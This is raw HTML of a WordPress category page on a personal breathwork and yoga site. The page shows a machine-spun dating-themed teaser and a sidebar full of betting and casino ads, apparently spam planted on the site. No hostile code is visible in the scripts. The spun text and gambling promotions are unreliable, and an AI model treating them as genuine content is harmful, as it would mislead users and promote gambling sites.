

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/category/filipinocupid-recenze-recenzg-1034/
body_size: 9194
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>filipinocupid-recenze recenzГ­</title>
<meta name="robots" content="noodp, noydir" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/category/filipinocupid-recenze-recenzg-1034/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; filipinocupid-recenze recenzГ­ Category Feed" href="http://www.mattahern.com/category/filipinocupid-recenze-recenzg-1034/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"5696166e70","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/categories/769" /><script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom cat_filipinocupid-recenze-recenzg-1034">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div id="archive_intro">
				<h1>filipinocupid-recenze recenzГ­</h1>
			</div>
			<div class="teasers_box top">

			<div class="teaser post-1004 post type-post status-publish format-standard hentry category-filipinocupid-recenze-recenzg-1034" id="post-1004">
<h2 class="entry-title"><a href="http://www.mattahern.com/2022/04/ben-indeed-we-talked-each-and-every-day/" rel="bookmark" title="Permanent link to Ben &#8211; indeed, we talked each and every day">Ben &#8211; indeed, we talked each and every day</a></h2>
<abbr class="teaser_date published" title="2022-04-15">April 15, 2022</abbr>

				<div class="format_teaser entry-content">
<p>Ben &#8211; indeed, we talked each and every day I really authored an article about Ben and my personal favorite inquiries that one can study right here: 42 Top profound Questions To Ask Your Boyfriend Based on exactly what all of our times appeared as if, we would always carve around a while to FaceTime. [&#8230;]</p>
				</div>
<a class="teaser_link" href="http://www.mattahern.com/2022/04/ben-indeed-we-talked-each-and-every-day/" rel="nofollow">Read the full article &rarr;</a>
			</div>

			</div>

		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
